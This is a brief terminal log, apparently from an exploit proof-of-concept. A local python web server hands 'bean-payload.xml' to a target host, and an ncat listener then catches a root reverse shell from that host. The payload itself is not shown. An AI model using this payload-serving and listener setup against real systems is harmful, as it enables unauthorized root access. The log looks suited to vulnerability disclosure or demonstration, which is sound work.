 PS C:\Users\seanz\Desktop\web> python -m http.server 7777
Serving HTTP on :: port 7777 (http://[::]:7777/) ...
::ffff:10.6.16.245 - - [21/Jul/2020 10:55:39] "GET /bean-payload.xml HTTP/1.1" 200 -
::ffff:10.6.16.245 - - [21/Jul/2020 10:55:39] "GET /bean-payload.xml HTTP/1.1" 200 -
Windows PowerShell
PS C:\Users\seanz\Desktop> ncat.exe -lvp 9999
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 10.6.16.245.
Ncat: Connection from 10.6.16.245:7321.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@ee6a2714f809:/opt/jdk# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ee6a2714f809:/opt/jdk#